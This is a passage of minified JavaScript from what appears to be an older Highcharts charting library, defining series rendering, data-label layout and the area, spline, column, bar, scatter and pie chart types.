				i.isDirty = i.forceRedraw = !0
			});
			a.legendItem && a.chart.legend.destroyItem(a);
			for (e = f.length; e--;)(g = f[e]) && g.destroy && g.destroy();
			a.points = null;
			clearTimeout(a.animationTimeout);
			n("area,graph,dataLabelsGroup,group,markerGroup,tracker,graphNeg,areaNeg,posClip,negClip".split(","),
			function(b) {
				a[b] && (d = c && b === "group" ? "hide": "destroy", a[b][d]())
			});
			if (b.hoverSeries === a) b.hoverSeries = null;
			ga(b.series, a);
			for (h in a) delete a[h]
		},
		drawDataLabels: function() {
			var a = this,
			b = a.options.dataLabels,
			c = a.points,
			d, e, f, g;
			if (b.enabled || a._hasPointLabels) a.dlProcessOptions && a.dlProcessOptions(b),
			g = a.plotGroup("dataLabelsGroup", "data-labels", a.visible ? "visible": "hidden", b.zIndex || 6),
			e = b,
			n(c,
			function(c) {
				var i, j = c.dataLabel,
				k, l, m = c.connector,
				o = !0;
				d = c.options && c.options.dataLabels;
				i = e.enabled || d && d.enabled;
				if (j && !i) c.dataLabel = j.destroy();
				else if (i) {
					b = x(e, d);
					i = b.rotation;
					k = c.getLabelConfig();
					f = b.format ? Ba(b.format, k) : b.formatter.call(k, b);
					b.style.color = p(b.color, b.style.color, a.color, "black");
					if (j) if (t(f)) j.attr({
						text: f
					}),
					o = !1;
					else {
						if (c.dataLabel = j = j.destroy(), m) c.connector = m.destroy()
					} else if (t(f)) {
						j = {
							fill: b.backgroundColor,
							stroke: b.borderColor,
							"stroke-width": b.borderWidth,
							r: b.borderRadius || 0,
							rotation: i,
							padding: b.padding,
							zIndex: 1
						};
						for (l in j) j[l] === v && delete j[l];
						j = c.dataLabel = a.chart.renderer[i ? "text": "label"](f, 0, -999, null, null, null, b.useHTML).attr(j).css(b.style).add(g).shadow(b.shadow)
					}
					j && a.alignDataLabel(c, j, b, null, o)
				}
			})
		},
		alignDataLabel: function(a, b, c, d, e) {
			var f = this.chart,
			g = f.inverted,
			h = p(a.plotX, -999),
			i = p(a.plotY, -999),
			a = b.getBBox(),
			d = s({
				x: g ? f.plotWidth - i: h,
				y: u(g ? f.plotHeight - h: i),
				width: 0,
				height: 0
			},
			d);
			s(c, {
				width: a.width,
				height: a.height
			});
			c.rotation ? (d = {
				align: c.align,
				x: d.x + c.x + d.width / 2,
				y: d.y + c.y + d.height / 2
			},
			b[e ? "attr": "animate"](d)) : (b.align(c, null, d), d = b.alignAttr);
			b.attr({
				visibility: c.crop === !1 || f.isInsidePlot(d.x, d.y) && f.isInsidePlot(d.x + a.width, d.y + a.height) ? f.renderer.isSVG ? "inherit": "visible": "hidden"
			})
		},
		getSegmentPath: function(a) {
			var b = this,
			c = [],
			d = b.options.step;
			n(a,
			function(e, f) {
				var g = e.plotX,
				h = e.plotY,
				i;
				b.getPointSpline ? c.push.apply(c, b.getPointSpline(a, e, f)) : (c.push(f ? "L": "M"), d && f && (i = a[f - 1], d === "right" ? c.push(i.plotX, h) : d === "center" ? c.push((i.plotX + g) / 2, i.plotY, (i.plotX + g) / 2, h) : c.push(g, i.plotY)), c.push(e.plotX, e.plotY))
			});
			return c
		},
		getGraphPath: function() {
			var a = this,
			b = [],
			c,
			d = [];
			n(a.segments,
			function(e) {
				c = a.getSegmentPath(e);
				e.length > 1 ? b = b.concat(c) : d.push(e[0])
			});
			a.singlePoints = d;
			return a.graphPath = b
		},
		drawGraph: function() {
			var a = this,
			b = this.options,
			c = [["graph", b.lineColor || this.color]],
			d = b.lineWidth,
			e = b.dashStyle,
			f = this.getGraphPath(),
			g = b.negativeColor;
			g && c.push(["graphNeg", g]);
			n(c,
			function(c, g) {
				var j = c[0],
				k = a[j];
				if (k) Wa(k),
				k.animate({
					d: f
				});
				else if (d && f.length) {
					k = {
						stroke: c[1],
						"stroke-width": d,
						zIndex: 1
					};
					if (e) k.dashstyle = e;
					a[j] = a.chart.renderer.path(f).attr(k).add(a.group).shadow(!g && b.shadow)
				}
			})
		},
		clipNeg: function() {
			var a = this.options,
			b = this.chart,
			c = b.renderer,
			d = a.negativeColor || a.negativeFillColor,
			e, f = this.graph,
			g = this.area,
			h = this.posClip,
			i = this.negClip;
			e = b.chartWidth;
			var j = b.chartHeight,
			k = r(e, j),
			l = this.yAxis;
			if (d && (f || g)) {
				d = u(l.toPixels(a.threshold || 0, !0));
				a = {
					x: 0,
					y: 0,
					width: k,
					height: d
				};
				k = {
					x: 0,
					y: d,
					width: k,
					height: k
				};
				if (b.inverted) a.height = k.y = b.plotWidth - d,
				c.isVML && (a = {
					x: b.plotWidth - d - b.plotLeft,
					y: 0,
					width: e,
					height: j
				},
				k = {
					x: d + b.plotLeft - e,
					y: 0,
					width: b.plotLeft + d,
					height: e
				});
				l.reversed ? (b = k, e = a) : (b = a, e = k);
				h ? (h.animate(b), i.animate(e)) : (this.posClip = h = c.clipRect(b), this.negClip = i = c.clipRect(e), f && this.graphNeg && (f.clip(h), this.graphNeg.clip(i)), g && (g.clip(h), this.areaNeg.clip(i)))
			}
		},
		invertGroups: function() {
			function a() {
				var a = {
					width: b.yAxis.len,
					height: b.xAxis.len
				};
				n(["group", "markerGroup"],
				function(c) {
					b[c] && b[c].attr(a).invert()
				})
			}
			var b = this,
			c = b.chart;
			if (b.xAxis) J(c, "resize", a),
			J(b, "destroy",
			function() {
				ba(c, "resize", a)
			}),
			a(),
			b.invertGroups = a
		},
		plotGroup: function(a, b, c, d, e) {
			var f = this[a],
			g = !f;
			g && (this[a] = f = this.chart.renderer.g(b).attr({
				visibility: c,
				zIndex: d || 0.1
			}).add(e));
			f[g ? "attr": "animate"](this.getPlotBox());
			return f
		},
		getPlotBox: function() {
			return {
				translateX: this.xAxis ? this.xAxis.left: this.chart.plotLeft,
				translateY: this.yAxis ? this.yAxis.top: this.chart.plotTop,
				scaleX: 1,
				scaleY: 1
			}
		},
		render: function() {
			var a = this.chart,
			b, c = this.options,
			d = c.animation && !!this.animate && a.renderer.isSVG,
			e = this.visible ? "visible": "hidden",
			f = c.zIndex,
			g = this.hasRendered,
			h = a.seriesGroup;
			b = this.plotGroup("group", "series", e, f, h);
			this.markerGroup = this.plotGroup("markerGroup", "markers", e, f, h);
			d && this.animate(!0);
			this.getAttribs();
			b.inverted = this.isCartesian ? a.inverted: !1;
			this.drawGraph && (this.drawGraph(), this.clipNeg());
			this.drawDataLabels();
			this.drawPoints();
			this.options.enableMouseTracking !== !1 && this.drawTracker();
			a.inverted && this.invertGroups();
			c.clip !== !1 && !this.sharedClipKey && !g && b.clip(a.clipRect);
			d ? this.animate() : g || this.afterAnimate();
			this.isDirty = this.isDirtyData = !1;
			this.hasRendered = !0
		},
		redraw: function() {
			var a = this.chart,
			b = this.isDirtyData,
			c = this.group,
			d = this.xAxis,
			e = this.yAxis;
			c && (a.inverted && c.attr({
				width: a.plotWidth,
				height: a.plotHeight
			}), c.animate({
				translateX: p(d && d.left, a.plotLeft),
				translateY: p(e && e.top, a.plotTop)
			}));
			this.translate();
			this.setTooltipPoints(!0);
			this.render();
			b && K(this, "updatedData")
		},
		setState: function(a) {
			var b = this.options,
			c = this.graph,
			d = this.graphNeg,
			e = b.states,
			b = b.lineWidth,
			a = a || "";
			if (this.state !== a) this.state = a,
			e[a] && e[a].enabled === !1 || (a && (b = e[a].lineWidth || b + 1), c && !c.dashstyle && (a = {
				"stroke-width": b
			},
			c.attr(a), d && d.attr(a)))
		},
		setVisible: function(a, b) {
			var c = this,
			d = c.chart,
			e = c.legendItem,
			f, g = d.options.chart.ignoreHiddenSeries,
			h = c.visible;
			f = (c.visible = a = c.userOptions.visible = a === v ? !h: a) ? "show": "hide";
			n(["group", "dataLabelsGroup", "markerGroup", "tracker"],
			function(a) {
				if (c[a]) c[a][f]()
			});
			if (d.hoverSeries === c) c.onMouseOut();
			e && d.legend.colorizeItem(c, a);
			c.isDirty = !0;
			c.options.stacking && n(d.series,
			function(a) {
				if (a.options.stacking && a.visible) a.isDirty = !0
			});
			n(c.linkedSeries,
			function(b) {
				b.setVisible(a, !1)
			});
			if (g) d.isDirtyBox = !0;
			b !== !1 && d.redraw();
			K(c, f)
		},
		show: function() {
			this.setVisible(!0)
		},
		hide: function() {
			this.setVisible(!1)
		},
		select: function(a) {
			this.selected = a = a === v ? !this.selected: a;
			if (this.checkbox) this.checkbox.checked = a;
			K(this, a ? "select": "unselect")
		},
		drawTracker: function() {
			var a = this,
			b = a.options,
			c = b.trackByArea,
			d = [].concat(c ? a.areaPath: a.graphPath),
			e = d.length,
			f = a.chart,
			g = f.pointer,
			h = f.renderer,
			i = f.options.tooltip.snap,
			j = a.tracker,
			k = b.cursor,
			l = k && {
				cursor: k
			},
			k = a.singlePoints,
			m,
			o = function() {
				if (f.hoverSeries !== a) a.onMouseOver()
			};
			if (e && !c) for (m = e + 1; m--;) d[m] === "M" && d.splice(m + 1, 0, d[m + 1] - i, d[m + 2], "L"),
			(m && d[m] === "M" || m === e) && d.splice(m, 0, "L", d[m - 2] + i, d[m - 1]);
			for (m = 0; m < k.length; m++) e = k[m],
			d.push("M", e.plotX - i, e.plotY, "L", e.plotX + i, e.plotY);
			j ? j.attr({
				d: d
			}) : (a.tracker = h.path(d).attr({
				"stroke-linejoin": "round",
				visibility: a.visible ? "visible": "hidden",
				stroke: Qb,
				fill: c ? Qb: S,
				"stroke-width": b.lineWidth + (c ? 0 : 2 * i),
				zIndex: 2
			}).add(a.group), n([a.tracker, a.markerGroup],
			function(a) {
				a.addClass("highcharts-tracker").on("mouseover", o).on("mouseout",
				function(a) {
					g.onTrackerMouseOut(a)
				}).css(l);
				if (hb) a.on("touchstart", o)
			}))
		}
	};
	F = ha(Q);
	aa.line = F;
	Y.area = x(X, {
		threshold: 0
	});
	F = ha(Q, {
		type: "area",
		getSegments: function() {
			var a = [],
			b = [],
			c = [],
			d = this.xAxis,
			e = this.yAxis,
			f = e.stacks[this.stackKey],
			g = {},
			h,
			i,
			j = this.points,
			k,
			l,
			m;
			if (this.options.stacking && !this.cropped) {
				for (l = 0; l < j.length; l++) g[j[l].x] = j[l];
				for (m in f) c.push( + m);
				c.sort(function(a, b) {
					return a - b
				});
				n(c,
				function(a) {
					g[a] ? b.push(g[a]) : (h = d.translate(a), k = f[a].percent ? f[a].total ? f[a].cum * 100 / f[a].total: 0 : f[a].cum, i = e.toPixels(k, !0), b.push({
						y: null,
						plotX: h,
						clientX: h,
						plotY: i,
						yBottom: i,
						onMouseOver: ya
					}))
				});
				b.length && a.push(b)
			} else Q.prototype.getSegments.call(this),
			a = this.segments;
			this.segments = a
		},
		getSegmentPath: function(a) {
			var b = Q.prototype.getSegmentPath.call(this, a),
			c = [].concat(b),
			d,
			e = this.options;
			b.length === 3 && c.push("L", b[1], b[2]);
			if (e.stacking && !this.closedStacks) for (d = a.length - 1; d >= 0; d--) d < a.length - 1 && e.step && c.push(a[d + 1].plotX, a[d].yBottom),
			c.push(a[d].plotX, a[d].yBottom);
			else this.closeSegment(c, a);
			this.areaPath = this.areaPath.concat(c);
			return b
		},
		closeSegment: function(a, b) {
			var c = this.yAxis.getThreshold(this.options.threshold);
			a.push("L", b[b.length - 1].plotX, c, "L", b[0].plotX, c)
		},
		drawGraph: function() {
			this.areaPath = [];
			Q.prototype.drawGraph.apply(this);
			var a = this,
			b = this.areaPath,
			c = this.options,
			d = c.negativeColor,
			e = c.negativeFillColor,
			f = [["area", this.color, c.fillColor]]; (d || e) && f.push(["areaNeg", d, e]);
			n(f,
			function(d) {
				var e = d[0],
				f = a[e];
				f ? f.animate({
					d: b
				}) : a[e] = a.chart.renderer.path(b).attr({
					fill: p(d[2], pa(d[1]).setOpacity(p(c.fillOpacity, 0.75)).get()),
					zIndex: 0
				}).add(a.group)
			})
		},
		drawLegendSymbol: function(a, b) {
			b.legendSymbol = this.chart.renderer.rect(0, a.baseline - 11, a.options.symbolWidth, 12, 2).attr({
				zIndex: 3
			}).add(b.legendGroup)
		}
	});
	aa.area = F;
	Y.spline = x(X);
	D = ha(Q, {
		type: "spline",
		getPointSpline: function(a, b, c) {
			var d = b.plotX,
			e = b.plotY,
			f = a[c - 1],
			g = a[c + 1],
			h,
			i,
			j,
			k;
			if (f && g) {
				a = f.plotY;
				j = g.plotX;
				var g = g.plotY,
				l;
				h = (1.5 * d + f.plotX) / 2.5;
				i = (1.5 * e + a) / 2.5;
				j = (1.5 * d + j) / 2.5;
				k = (1.5 * e + g) / 2.5;
				l = (k - i) * (j - d) / (j - h) + e - k;
				i += l;
				k += l;
				i > a && i > e ? (i = r(a, e), k = 2 * e - i) : i < a && i < e && (i = C(a, e), k = 2 * e - i);
				k > g && k > e ? (k = r(g, e), i = 2 * e - k) : k < g && k < e && (k = C(g, e), i = 2 * e - k);
				b.rightContX = j;
				b.rightContY = k
			}
			c ? (b = ["C", f.rightContX || f.plotX, f.rightContY || f.plotY, h || d, i || e, d, e], f.rightContX = f.rightContY = null) : b = ["M", d, e];
			return b
		}
	});
	aa.spline = D;
	Y.areaspline = x(Y.area);
	ma = F.prototype;
	D = ha(D, {
		type: "areaspline",
		closedStacks: !0,
		getSegmentPath: ma.getSegmentPath,
		closeSegment: ma.closeSegment,
		drawGraph: ma.drawGraph,
		drawLegendSymbol: ma.drawLegendSymbol
	});
	aa.areaspline = D;
	Y.column = x(X, {
		borderColor: "#FFFFFF",
		borderWidth: 1,
		borderRadius: 0,
		groupPadding: 0.2,
		marker: null,
		pointPadding: 0.1,
		minPointLength: 0,
		cropThreshold: 50,
		pointRange: null,
		states: {
			hover: {
				brightness: 0.1,
				shadow: !1
			},
			select: {
				color: "#C0C0C0",
				borderColor: "#000000",
				shadow: !1
			}
		},
		dataLabels: {
			align: null,
			verticalAlign: null,
			y: null
		},
		stickyTracking: !1,
		threshold: 0
	});
	D = ha(Q, {
		type: "column",
		pointAttrToOptions: {
			stroke: "borderColor",
			"stroke-width": "borderWidth",
			fill: "color",
			r: "borderRadius"
		},
		trackerGroups: ["group", "dataLabelsGroup"],
		negStacks: !0,
		init: function() {
			Q.prototype.init.apply(this, arguments);
			var a = this,
			b = a.chart;
			b.hasRendered && n(b.series,
			function(b) {
				if (b.type === a.type) b.isDirty = !0
			})
		},
		getColumnMetrics: function() {
			var a = this,
			b = a.options,
			c = a.xAxis,
			d = a.yAxis,
			e = c.reversed,
			f, g = {},
			h, i = 0;
			b.grouping === !1 ? i = 1 : n(a.chart.series,
			function(b) {
				var c = b.options,
				e = b.yAxis;
				if (b.type === a.type && b.visible && d.len === e.len && d.pos === e.pos) c.stacking ? (f = b.stackKey, g[f] === v && (g[f] = i++), h = g[f]) : c.grouping !== !1 && (h = i++),
				b.columnIndex = h
			});
			var c = C(O(c.transA) * (c.ordinalSlope || b.pointRange || c.closestPointRange || 1), c.len),
			j = c * b.groupPadding,
			k = (c - 2 * j) / i,
			l = b.pointWidth,
			b = t(l) ? (k - l) / 2 : k * b.pointPadding,
			l = p(l, k - 2 * b);
			return a.columnMetrics = {
				width: l,
				offset: b + (j + ((e ? i - (a.columnIndex || 0) : a.columnIndex) || 0) * k - c / 2) * (e ? -1 : 1)
			}
		},
		translate: function() {
			var a = this.chart,
			b = this.options,
			c = b.borderWidth,
			d = this.yAxis,
			e = this.translatedThreshold = d.getThreshold(b.threshold),
			f = p(b.minPointLength, 5),
			b = this.getColumnMetrics(),
			g = b.width,
			h = this.barW = wa(r(g, 1 + 2 * c)),
			i = this.pointXOffset = b.offset,
			j = -(c % 2 ? 0.5 : 0),
			k = c % 2 ? 0.5 : 1;
			a.renderer.isVML && a.inverted && (k += 1);
			Q.prototype.translate.apply(this);
			n(this.points,
			function(a) {
				var b = C(r( - 999, a.plotY), d.len + 999),
				c = p(a.yBottom, e),
				n = a.plotX + i,
				t = h,
				s = C(b, c),
				w,
				b = r(b, c) - s;
				O(b) < f && f && (b = f, s = u(O(s - e) > f ? c - f: e - (d.translate(a.y, 0, 1, 0, 1) <= e ? f: 0)));
				a.barX = n;
				a.pointWidth = g;
				c = O(n) < 0.5;
				t = u(n + t) + j;
				n = u(n) + j;
				t -= n;
				w = O(s) < 0.5;
				b = u(s + b) + k;
				s = u(s) + k;
				b -= s;
				c && (n += 1, t -= 1);
				w && (s -= 1, b += 1);
				a.shapeType = "rect";
				a.shapeArgs = {
					x: n,
					y: s,
					width: t,
					height: b
				}
			})
		},
		getSymbol: ya,
		drawLegendSymbol: F.prototype.drawLegendSymbol,
		drawGraph: ya,
		drawPoints: function() {
			var a = this,
			b = a.options,
			c = a.chart.renderer,
			d;
			n(a.points,
			function(e) {
				var f = e.plotY,
				g = e.graphic;
				if (f !== v && !isNaN(f) && e.y !== null) d = e.shapeArgs,
				g ? (Wa(g), g.animate(x(d))) : e.graphic = c[e.shapeType](d).attr(e.pointAttr[e.selected ? "select": ""]).add(a.group).shadow(b.shadow, null, b.stacking && !b.borderRadius);
				else if (g) e.graphic = g.destroy()
			})
		},
		drawTracker: function() {
			var a = this,
			b = a.chart,
			c = b.pointer,
			d = a.options.cursor,
			e = d && {
				cursor: d
			},
			f = function(c) {
				var d = c.target,
				e;
				if (b.hoverSeries !== a) a.onMouseOver();
				for (; d && !e;) e = d.point,
				d = d.parentNode;
				if (e !== v && e !== b.hoverPoint) e.onMouseOver(c)
			};
			n(a.points,
			function(a) {
				if (a.graphic) a.graphic.element.point = a;
				if (a.dataLabel) a.dataLabel.element.point = a
			});
			if (!a._hasTracking) n(a.trackerGroups,
			function(b) {
				if (a[b] && (a[b].addClass("highcharts-tracker").on("mouseover", f).on("mouseout",
				function(a) {
					c.onTrackerMouseOut(a)
				}).css(e), hb)) a[b].on("touchstart", f)
			}),
			a._hasTracking = !0
		},
		alignDataLabel: function(a, b, c, d, e) {
			var f = this.chart,
			g = f.inverted,
			h = a.dlBox || a.shapeArgs,
			i = a.below || a.plotY > p(this.translatedThreshold, f.plotSizeY),
			j = p(c.inside, !!this.options.stacking);
			if (h && (d = x(h), g && (d = {
				x: f.plotWidth - d.y - d.height,
				y: f.plotHeight - d.x - d.width,
				width: d.height,
				height: d.width
			}), !j)) g ? (d.x += i ? 0 : d.width, d.width = 0) : (d.y += i ? d.height: 0, d.height = 0);
			c.align = p(c.align, !g || j ? "center": i ? "right": "left");
			c.verticalAlign = p(c.verticalAlign, g || j ? "middle": i ? "top": "bottom");
			Q.prototype.alignDataLabel.call(this, a, b, c, d, e)
		},
		animate: function(a) {
			var b = this.yAxis,
			c = this.options,
			d = this.chart.inverted,
			e = {};
			if (Z) a ? (e.scaleY = 0.001, a = C(b.pos + b.len, r(b.pos, b.toPixels(c.threshold))), d ? e.translateX = a - b.len: e.translateY = a, this.group.attr(e)) : (e.scaleY = 1, e[d ? "translateX": "translateY"] = b.pos, this.group.animate(e, this.options.animation), this.animate = null)
		},
		remove: function() {
			var a = this,
			b = a.chart;
			b.hasRendered && n(b.series,
			function(b) {
				if (b.type === a.type) b.isDirty = !0
			});
			Q.prototype.remove.apply(a, arguments)
		}
	});
	aa.column = D;
	Y.bar = x(Y.column);
	ma = ha(D, {
		type: "bar",
		inverted: !0
	});
	aa.bar = ma;
	Y.scatter = x(X, {
		lineWidth: 0,
		tooltip: {
			headerFormat: '<span style="font-size: 10px; color:{series.color}">{series.name}</span><br/>',
			pointFormat: "x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>",
			followPointer: !0
		},
		stickyTracking: !1
	});
	ma = ha(Q, {
		type: "scatter",
		sorted: !1,
		requireSorting: !1,
		noSharedTooltip: !0,
		trackerGroups: ["markerGroup"],
		drawTracker: D.prototype.drawTracker,
		setTooltipPoints: ya
	});
	aa.scatter = ma;
	Y.pie = x(X, {
		borderColor: "#FFFFFF",
		borderWidth: 1,
		center: [null, null],
		clip: !1,
		colorByPoint: !0,
		dataLabels: {
			distance: 30,
			enabled: !0,
			formatter: function() {
				return this.point.name
			}
		},
		ignoreHiddenPoint: !0,
		legendType: "point",
		marker: null,
		size: null,
		showInLegend: !1,
		slicedOffset: 10,
		states: {
			hover: {
				brightness: 0.1,
				shadow: !1
			}
		},
		stickyTracking: !1,
		tooltip: {
			followPointer: !0
		}
	});
	X = {
		type: "pie",
		isCartesian: !1,
		pointClass: ha(Pa, {
			init: function() {
				Pa.prototype.init.apply(this, arguments);
				var a = this,
				b;
				if (a.y < 0) a.y = null;
				s(a, {
					visible: a.visible !== !1,
					name: p(a.name, "Slice")
				});
				b = function(b) {
					a.slice(b.type === "select")
				};
				J(a, "select", b);
				J(a, "unselect", b);
				return a
			},
			setVisible: function(a) {
				var b = this,
				c = b.series,
				d = c.chart,
				e;
				b.visible = b.options.visible = a = a === v ? !b.visible: a;
				c.options.data[oa(b, c.data)] = b.options;
				e = a ? "show": "hide";
				n(["graphic", "dataLabel", "connector", "shadowGroup"],
				function(a) {
					if (b[a]) b[a][e]()
				});
				b.legendItem && d.legend.colorizeItem(b, a);
				if (!c.isDirty && c.options.ignoreHiddenPoint) c.isDirty = !0,
				d.redraw()
			},
			slice: function(a, b, c) {
				var d = this.series;
				Ka(c, d.chart);
				p(b, !0);
				this.sliced = this.options.sliced = a = t(a) ? a: !this.sliced;
				d.options.data[oa(this, d.data)] = this.options;
				a = a ? this.slicedTranslation: {
					translateX: 0,
					translateY: 0
				};
				this.graphic.animate(a);
				this.shadowGroup && this.shadowGroup.animate(a)
			}
		}),
		requireSorting: !1,
		noSharedTooltip: !0,
		trackerGroups: ["group", "dataLabelsGroup"],
		pointAttrToOptions: {
			stroke: "borderColor",
			"stroke-width": "borderWidth",
			fill: "color"
		},
		getColor: ya,
		animate: function(a) {
			var b = this,
			c = b.points,
			d = b.startAngleRad;
			if (!a) n(c,
			function(a) {
				var c = a.graphic,
				a = a.shapeArgs;
				c && (c.attr({
					r: b.center[3] / 2,
					start: d,
					end: d
				}), c.animate({
					r: a.r,
					start: a.start,
					end: a.end
				},
				b.options.animation))
			}),
			b.animate = null
		},
		setData: function(a, b) {
			Q.prototype.setData.call(this, a, !1);
			this.processData();
			this.generatePoints();
			p(b, !0) && this.chart.redraw()
		},
		generatePoints: function() {
			var a, b = 0,
			c, d, e, f = this.options.ignoreHiddenPoint;
			Q.prototype.generatePoints.call(this);
			c = this.points;
			d = c.length;
			for (a = 0; a < d; a++) e = c[a],
			b += f && !e.visible ? 0 : e.y;
			this.total = b;
			for (a = 0; a < d; a++) e = c[a],
			e.percentage = b > 0 ? e.y / b * 100 : 0,
			e.total = b
		},
		getCenter: function() {
			var a = this.options,
			b = this.chart,
			c = 2 * (a.slicedOffset || 0),
			d,
			e = b.plotWidth - 2 * c,
			f = b.plotHeight - 2 * c,
			b = a.center,
			a = [p(b[0], "50%"), p(b[1], "50%"), a.size || "100%", a.innerSize || 0],
			g = C(e, f),
			h;
			return Na(a,
			function(a, b) {
				h = /%$/.test(a);
				d = b < 2 || b === 2 && h;
				return (h ? [e, f, g, g][b] * A(a) / 100 : a) + (d ? c: 0)
			})
		},
		translate: function(a) {
			this.generatePoints();
			var b = 0,
			c = this.options,
			d = c.slicedOffset,
			e = d + c.borderWidth,
			f, g, h, i = this.startAngleRad = Ma / 180 * ((c.startAngle || 0) % 360 - 90),
			j = this.points,
			k = 2 * Ma,
			l = c.dataLabels.distance,
			c = c.ignoreHiddenPoint,
			m,
			n = j.length,
			p;
			if (!a) this.center = a = this.getCenter();
			this.getX = function(b, c) {
				h = R.asin((b - a[1]) / (a[2] / 2 + l));
				return a[0] + (c ? -1 : 1) * W(h) * (a[2] / 2 + l)
			};
			for (m = 0; m < n; m++) {
				p = j[m];
				f = u((i + b * k) * 1E3) / 1E3;
				if (!c || p.visible) b += p.percentage / 100;
				g = u((i + b * k) * 1E3) / 1E3;
				p.shapeType = "arc";
				p.shapeArgs = {
					x: a[0],
					y: a[1],
					r: a[2] / 2,
					innerR: a[3] / 2,
					start: f,
					end: g
				};
				h = (g + f) / 2;
				h > 0.75 * k && (h -= 2 * Ma);
				p.slicedTranslation = {
					translateX: u(W(h) * d),
					translateY: u(ca(h) * d)
				};
				f = W(h) * a[2] / 2;
				g = ca(h) * a[2] / 2;
				p.tooltipPos = [a[0] + f * 0.7, a[1] + g * 0.7];
				p.half = h < k / 4 ? 0 : 1;
				p.angle = h;
				e = C(e, l / 2);
				p.labelPos = [a[0] + f + W(h) * l, a[1] + g + ca(h) * l, a[0] + f + W(h) * e, a[1] + g + ca(h) * e, a[0] + f, a[1] + g, l < 0 ? "center": p.half ? "right": "left", h]
			}
			this.setTooltipPoints()
		},
		drawGraph: null,
		drawPoints: function() {
			var a = this,
			b = a.chart.renderer,
			c, d, e = a.options.shadow,
			f, g;
			if (e && !a.shadowGroup) a.shadowGroup = b.g("shadow").add(a.group);
			n(a.points,
			function(h) {
				d = h.graphic;
				g = h.shapeArgs;
				f = h.shadowGroup;
				if (e && !f) f = h.shadowGroup = b.g("shadow").add(a.shadowGroup);
				c = h.sliced ? h.slicedTranslation: {
					translateX: 0,
					translateY: 0
				};
				f && f.attr(c);
				d ? d.animate(s(g, c)) : h.graphic = d = b.arc(g).setRadialReference(a.center).attr(h.pointAttr[h.selected ? "select": ""]).attr({
					"stroke-linejoin": "round"
				}).attr(c).add(a.group).shadow(e, f);
				h.visible === !1 && h.setVisible(!1)
			})
		},
		drawDataLabels: function() {
			var a = this,
			b = a.data,
			c, d = a.chart,
			e = a.options.dataLabels,
			f = p(e.connectorPadding, 10),
			g = p(e.connectorWidth, 1),
			h = d.plotWidth,
			d = d.plotHeight,
			i,
			j,
			k = p(e.softConnector, !0),
			l = e.distance,
			m = a.center,
			o = m[2] / 2,
			q = m[1],
			t = l > 0,
			s,
			w,
			v,
			x,
			A = [[], []],
			z,
			E,
			G,
			I,
			B,
			C = [0, 0, 0, 0],
			H = function(a, b) {
				return b.y - a.y
			},
			K = function(a, b) {
				a.sort(function(a, c) {
					return a.angle !== void 0 && (c.angle - a.angle) * b
				})
			};
			if (a.visible && (e.enabled || a._hasPointLabels)) {
				Q.prototype.drawDataLabels.apply(a);
				n(b,
				function(a) {
					a.dataLabel && A[a.half].push(a)
				});
				for (I = 0; ! x && b[I];) x = b[I] && b[I].dataLabel && (b[I].dataLabel.getBBox().height || 21),
				I++;
				for (I = 2; I--;) {
					var b = [],
					L = [],
					F = A[I],
					J = F.length,
					D;
					K(F, I - 0.5);
					if (l > 0) {
						for (B = q - o - l; B <= q + o + l; B += x) b.push(B);
						w = b.length;
						if (J > w) {
							c = [].concat(F);
							c.sort(H);
							for (B = J; B--;) c[B].rank = B;
							for (B = J; B--;) F[B].rank >= w && F.splice(B, 1);
							J = F.length
						}
						for (B = 0; B < J; B++) {
							c = F[B];
							v = c.labelPos;
							c = 9999;
							var N, M;
							for (M = 0; M < w; M++) N = O(b[M] - v[1]),
							N < c && (c = N, D = M);
							if (D < B && b[B] !== null) D = B;
							else for (w < J - B + D && b[B] !== null && (D = w - J + B); b[D] === null;) D++;
							L.push({
								i: D,
								y: b[D]
							});
							b[D] = null
						}
						L.sort(H)
					}
					for (B = 0; B < J; B++) {
						c = F[B];
						v = c.labelPos;
						s = c.dataLabel;
						G = c.visible === !1 ? "hidden": "visible";
						c = v[1];
						if (l > 0) {
							if (w = L.pop(), D = w.i, E = w.y, c > E && b[D + 1] !== null || c < E && b[D - 1] !== null) E = c
						} else E = c;
						z = e.justify ? m[0] + (I ? -1 : 1) * (o + l) : a.getX(D === 0 || D === b.length - 1 ? c: E, I);
						s._attr = {
							visibility: G,
							align: v[6]
						};
						s._pos = {
							x: z + e.x + ({
								left: f,
								right: -f
							} [v[6]] || 0),
							y: E + e.y - 10
						};
						s.connX = z;
						s.connY = E;
						if (this.options.size === null) w = s.width,
						z - w < f ? C[3] = r(u(w - z + f), C[3]) : z + w > h - f && (C[1] = r(u(z + w - h + f), C[1])),
						E - x / 2 < 0 ? C[0] = r(u( - E + x / 2), C[0]) : E + x / 2 > d && (C[2] = r(u(E + x / 2 - d), C[2]))
					}
				}
				if (ua(C) === 0 || this.verifyDataLabelOverflow(C)) this.placeDataLabels(),
				t && g && n(this.points,
				function(b) {
					i = b.connector;
					v = b.labelPos;
					if ((s = b.dataLabel) && s._pos) G = s._attr.visibility,
					z = s.connX,
					E = s.connY,
					j = k ? ["M", z + (v[6] === "left" ? 5 : -5), E, "C", z, E, 2 * v[2] - v[4], 2 * v[3] - v[5], v[2], v[3], "L", v[4], v[5]] : ["M", z + (v[6] === "left" ? 5 : -5), E, "L", v[2], v[3], "L", v[4], v[5]],
					i ? (i.animate({
						d: j
					}), i.attr("visibility", G)) : b.connector = i = a.chart.renderer.path(j).attr({
						"stroke-width": g,
						stroke: e.connectorColor || b.color || "#606060",
						visibility: G
					}).add(a.group);
					else if (i) b.connector = i.destroy()
				})
			}
		},
		verifyDataLabelOverflow: function(a) {
			var b = this.center,
			c = this.options,
			d = c.center,
			e = c = c.minSize || 80,
			f;
			d[0] !== null ? e = r(b[2] - r(a[1], a[3]), c) : (e = r(b[2] - a[1] - a[3], c), b[0] += (a[3] - a[1]) / 2);
			d[1] !== null ? e = r(C(e, b[2] - r(a[0], a[2])), c) : (e = r(C(e, b[2] - a[0] - a[2]), c), b[1] += (a[0] - a[2]) / 2);
			e < b[2] ? (b[2] = e, this.translate(b), n(this.points,
			function(a) {
				if (a.dataLabel) a.dataLabel._pos = null
			}), this.drawDataLabels()) : f = !0;
			return f
		},
		placeDataLabels: function() {
			n(this.points,
			function(a) {
				var a = a.dataLabel,
				b;
				if (a)(b = a._pos) ? (a.attr(a._attr), a[a.moved ? "animate": "attr"](b), a.moved = !0) : a && a.attr({
					y: -999
				})
			})
		},
		alignDataLabel: ya,
		drawTracker: D.prototype.drawTracker,
		drawLegendSymbol: F.prototype.drawLegendSymbol,
		getSymbol: ya
	};
	X = ha(Q, X);
	aa.pie = X;
	s(Highcharts, {
		Axis: db,
